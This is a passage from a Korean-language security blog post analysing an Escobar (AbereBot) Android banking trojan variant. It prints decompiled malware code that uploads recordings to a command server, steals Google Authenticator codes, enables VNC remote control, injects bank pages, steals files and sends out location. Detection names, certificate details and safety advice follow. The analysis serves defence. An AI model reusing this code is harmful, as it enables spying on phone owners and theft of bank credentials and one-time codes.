httpURLConnection.setRequestProperty("ENCTYPE", "multipart/form-data");
httpURLConnection.setRequestProperty("Content-Type", "multipart/form-data;boundary=*****");
httpURLConnection.setRequestProperty("Cookie", MainActivity.OooO0o0);
httpURLConnection.setRequestProperty("uploaded_file", audioRecorder.f490OooO00o);
DataOutputStream dataOutputStream = new DataOutputStream(httpURLConnection.getOutputStream());
dataOutputStream.writeBytes("--*****\r\n");
dataOutputStream.writeBytes("Content-Disposition: form-data; name=\"uploaded_file\";filename=" + audioRecorder.f490OooO00o + "\r\n");
dataOutputStream.writeBytes("\r\n");
int min = Math.min(fileInputStream.available(), 1048576);
byte[] bArr = new byte[min];
while (fileInputStream.read(bArr, 0, min) > 0) {
dataOutputStream.write(bArr, 0, min);
min = Math.min(fileInputStream.available(), 1048576);
}
dataOutputStream.writeBytes("\r\n");
dataOutputStream.writeBytes("--*****--\r\n");
audioRecorder.OooO00o = httpURLConnection.getResponseCode();
httpURLConnection.getResponseMessage();
fileInputStream.close();
dataOutputStream.flush();
dataOutputStream.close();
} catch (FileNotFoundException e2) {
e = e2;
e.printStackTrace();
Toast.makeText(audioRecorder.getApplicationContext(), "MalformedURLException", 0).show();
} catch (MalformedURLException e3) {
e = e3;
e.printStackTrace();
Toast.makeText(audioRecorder.getApplicationContext(), "MalformedURLException", 0).show();
} catch (IOException e4) {
e4.printStackTrace();
}
audioRecorder.stopSelf();
}
}녹음 파일 확장자 명은 예전 3세대 휴대폰 에서 사용을 하도록 만들어진 3gp 확장자로 녹음하는 것을 확인할 수가 있었습니다.
그리고 com.example.pablo.CommandListener 에서는 해당 악성코드에서 제일 중요한 기능인 Google OTP 코드 도용하는 코드가 있는 것을 확인할 수가 있습니다.

} else if (this.f501OooO00o.contains("Record Audio")) {
startService(new Intent(getApplicationContext(), AudioRecorder.class).setFlags(268435456));
str2 = this.f501OooO00o;
} else if (this.f501OooO00o.contains("Get Google Authenticator Codes")) {
Intent launchIntentForPackage = getPackageManager().getLaunchIntentForPackage("com.google.android.apps.authenticator2");
f499OooO0O0 = true;
flags = launchIntentForPackage.setFlags(268435456);Escobar(에스코바) 악성코드 변종은 또한 VNC 뷰어를 사용하여 감염된 장치의 화면을 원격 으로 제어를 할 수가 있습니다.
} else if (this.f501OooO00o.contains("Start VNC")) {
AccessibilityService.OooOOo = true;
} else if (this.f501OooO00o.contains("Enable Notfication Access")) {
if (!getApplicationContext().getSharedPreferences("sharedPrefs", 0).getBoolean("notification", false)) {
SharedPreferences.Editor edit = getApplicationContext().getSharedPreferences("sharedPrefs", 0).edit();
edit.putBoolean("uninstallProtection", false);
edit.apply();
flags = new Intent("android.settings.ACTION_NOTIFICATION_LISTENER_SETTINGS").setFlags(268435456);
}
} else if (this.f501OooO00o.contains("Stop VNC")) {
AccessibilityService.OooOOo = false;
} else {
try {
if (this.f501OooO00o.contains("VNCClick")) {
String str11 = this.f501OooO00o;
float floatValue = Float.valueOf(str11.substring(str11.indexOf("[") + 1, this.f501OooO00o.indexOf("]"))).floatValue();
String str12 = this.f501OooO00o;
AccessibilityService.OooO0O0 = Float.valueOf(str12.substring(str12.indexOf("(") + 1, this.f501OooO00o.indexOf(")"))).floatValue();
AccessibilityService.OooO0OO = floatValue;
AccessibilityService.f467OooO0OO = "click";
str = this.f501OooO00o;
} else if (this.f501OooO00o.contains("VNCHold")) {
String str13 = this.f501OooO00o;
float floatValue2 = Float.valueOf(str13.substring(str13.indexOf("[") + 1, this.f501OooO00o.indexOf("]"))).floatValue();
String str14 = this.f501OooO00o;
AccessibilityService.OooO0O0 = Float.valueOf(str14.substring(str14.indexOf("(") + 1, this.f501OooO00o.indexOf(")"))).floatValue();
AccessibilityService.OooO0OO = floatValue2;
AccessibilityService.f467OooO0OO = "hold";
str = this.f501OooO00o;
} else if (this.f501OooO00o.contains("VNCDrag")) {해당 악성코드는 스마트폰의 카메라를 이용해서 사진을 찍을 수 있으며 사용자 모르게 특정 전화번호 또는 피해자의 기기에 저장된 모든 연락처로 문자 SMS를 보내는 코드도 가지고 있으며 C&C의 명령에 따라 Escobar 악성코드는 악성코드에 감염된 스마트폰 URL를 주입 및 파일을 훔치거나 스마트폰의 위치를 수집하는 기능도 포함된 것을 확인할 수가 있습니다.
else {
if (this.f501OooO00o.contains("Inject a web page")) {
String str5 = this.f501OooO00o;
flags = new Intent(getApplicationContext(), Bank.class).putExtra("inject", str5.substring(str5.indexOf("[") + 1, this.f501OooO00o.indexOf("]"))).setFlags(268435456);
} else {
if (this.f501OooO00o.contains("Download File")) {
String str6 = this.f501OooO00o;
String substring2 = str6.substring(str6.indexOf("[") + 1, this.f501OooO00o.indexOf("]"));
Cursor query = getApplicationContext().getContentResolver().query(MediaStore.Images.Media.EXTERNAL_CONTENT_URI, null, null, null);
while (true) {
if (!query.moveToNext()) {
break;
}
String string = query.getString(query.getColumnIndex("_data"));
if (string.contains(substring2)) {
query.close();
OooO0o0(string);
break;
}
}
query.close();
Cursor query2 = getApplicationContext().getContentResolver().query(MediaStore.Files.getContentUri("external"), null, null, null);
while (true) {
if (!query2.moveToNext()) {
break;
}
String string2 = query2.getString(query2.getColumnIndex("_data"));
if (string2.contains(substring2)) {
query2.close();
OooO0o0(string2);
break;
}
}스마트폰 위치 정보 수집은 다음과 같습니다.

@Override // android.location.LocationListener
public void onLocationChanged(Location location) {
try {
CommandListener.this.f500OooO00o.OooOooO(location.getLatitude() + "%2C" + location.getLongitude());
} catch (Exception e) {
e.printStackTrace();
}
}그리고 C&C 서버 명령에 의해서 일명 스스로 자폭을 하는 명령어도 포함이 되어져 있는 것을 볼 수가 있습니다.
else if (this.f501OooO00o.contains("Kill Bot")) {
startService(new Intent(getApplicationContext(), Uninstall.class));
Intent intent = new Intent("android.settings.APPLICATION_DETAILS_SETTINGS");
intent.addCategory("android.intent.category.DEFAULT");
StringBuilder OooO2 = outline.OooO("package:");
OooO2.append(getPackageName());2022-03-17 12:47:24 UTC 기준으로 해당 악성코드를 탐지하는 보안 업체들은 다음과 같습니다.
Ad-Aware:Trojan.GenericKD.39252584
Alibaba:TrojanSpy:Android/Boogr.ce214b8c
Antiy-AVL:Trojan/Generic.ASMalwAD.8
Avast:Android:AbereBot-A [Bank]
Avast-Mobile:Android:Evo-gen [Trj]
AVG:Android:AbereBot-A [Bank]
Avira (no cloud):ANDROID/Spy.Banker.dhtir
BitDefender:Trojan.GenericKD.39252584
BitDefenderFalx:Android.Trojan.Banker.WY
CAT-QuickHeal:Android.Banker.Ab033
Cynet:Malicious (score: 99)
Cyren:Trojan.KVQN-8
DrWeb:Android.BankBot.965.origin
Emsisoft:Trojan.GenericKD.39252584 (B)
eScan:Trojan.GenericKD.39252584
ESET-NOD32:A Variant Of Android/Spy.Banker.AZO
Fortinet:Android/Banker.AZO!tr.spy
GData:Trojan.GenericKD.39252584
Ikarus:Trojan.AndroidOS.Banker
K7GW:Spyware ( 00580f5f1 )
Kaspersky:HEUR:Trojan.AndroidOS.Boogr.gsh
Kingsoft:Android.Troj.tn_banker.azo.(kcloud)
Lionic:Trojan.AndroidOS.Boogr.C!c
MAX:Malware (ai Score=99)
McAfee:Artemis!D57E1C11F915
McAfee-GW-Edition:Artemis!Trojan
Microsoft:TrojanSpy:AndroidOS/Banker.K!MTB
NANO-Antivirus:Trojan.Android.BankBot.jmtkis
Sophos:Andr/Banker-HBC
Symantec Mobile Insight:AppRisk:Generisk
Trellix (FireEye):Trojan.GenericKD.39252584
Trustlook:Android.Malware.Spyware
Zillya:Trojan.Banker.Android.51929
그리고 인증서 정보는 다음과 같습니다.
서명자 APP.RSA (META-INF/APP.SF)
유형: X.509
버전: 3
시리얼 번호: 0x5e124f8a
소유자: CN=Google, OU=Google, O=Google, L=San Francisco, ST=US, C=US
유효 시작 시각: Fri Dec 17 02:35:58 GMT+09:00 2021
유효 종료 시각: Tue May 04 02:35:58 GMT+09:00 2049
공개키 타입: RSA
지수: 65537
모듈러스 크기 (비트): 2048
모듈러스: 24612832681224549732197749263647177418277915079040441820952843439172518417882160489371629163030584576472491122062207220628094783558305891270228878797067583452453279781139474719133272181630913409480746504138823907792527653377668884443289430224548784739337910019300798730468943784319077768979476232100728082022036077066758902127437687075947394633596221739584792316776839080636422466063960221665998708752774008303223353033819553875521446009938554305109494640364884404234598998003747533370277527399050076991225724731543383333532383800606997627184076341336388403887074949574577906279839698571323875429285384115158654396511
서명 유형: SHA256withRSA
서명 OID: 1.2.840.113549.1.1.11
MD5 지문: 1D 0F 30 A9 3C 8A 6E CE 33 C2 0A AC C3 73 C9 B0
SHA-1 지문: 28 87 EB 43 3E 7D E5 17 6D 10 57 DB 82 EC BC BC 2A 49 D1 EA
SHA-256 지문: 55 B4 52 62 BB 18 8D 80 E1 75 E0 9B 44 D8 54 FC 40 20 18 7C 3A 40 C9 91 AB 42 00 27 05 6E 38 4E일단 기본적으로 백신앱을 사용을 하는 것을 추천하면 백신 앱을 사용을 하더라도 신뢰성이 높은 백신 앱을 사용을 하는 것을 추천합니다. 기본적으로 구글 플레이 스토어 같은 곳에서 검증된 스토어에서 앱을 설치를 하는 것이 안전하게 스마트폰을 사용하는 방법이며 외부 사이트에서 앱을 설치를 하지 않는 것이 이런 악성코드에 감염되지 않는 방법의 하나입니다.
개인적으로 V3 제품도 훌륭한 제품이지만 개인적으로 해외 백신 앱을 추천을 하면 광고 보기 싫은 분 들이나 기능 제한 없는 백신앱을 사용을 하고 싶은 경우에는 유료로 결제해서 사용하시는 것도 좋은 방법일 것입니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 마이크로소프트 엣지 99.0.1150.55 긴급 보안 업데이트 (4) | 2022.03.29 |
|---|---|
| 신한 은행 보이스피싱 악성코드-신한은행.apk(2022.3.24) (6) | 2022.03.28 |
| 구글 크롬 CVE-2022-1096 취약점 긴급 보안 업데이트 (4) | 2022.03.26 |
| 원격 데스크톱 프로토콜(RDP)를 통한 안전한 원격근무 하는 방법 (12) | 2022.03.24 |
| 윈도우 도움말 파일 확장자 chm 으로 유포 되는 악성코드 (4) | 2022.03.22 |
| 비트디펜더(Bitdefender) 무료 백신 프로그램 Bitdefender Antivirus Free 출시 (0) | 2022.03.20 |
| 한국건강관리협회 사칭 보이스피싱 앱-건강관리(2022.3.11) (2) | 2022.03.15 |
| AMD CPU CVE-2017-5715 Spectre v2 취약점 보안 업데이트 (2) | 2022.03.14 |





